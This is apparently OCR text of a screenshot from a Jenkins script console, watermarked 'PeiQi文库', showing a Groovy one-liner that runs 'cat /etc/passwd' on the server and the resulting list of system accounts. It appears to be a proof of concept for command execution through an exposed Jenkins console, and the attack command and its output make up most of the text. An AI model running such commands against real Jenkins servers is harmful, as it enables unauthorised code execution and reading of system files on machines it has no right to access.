 Jenkins
查找
Jenkins
新建
用户
任务历史
系统管理
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println 'cat /etc/passwd'.execute().text
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
PeiQi文库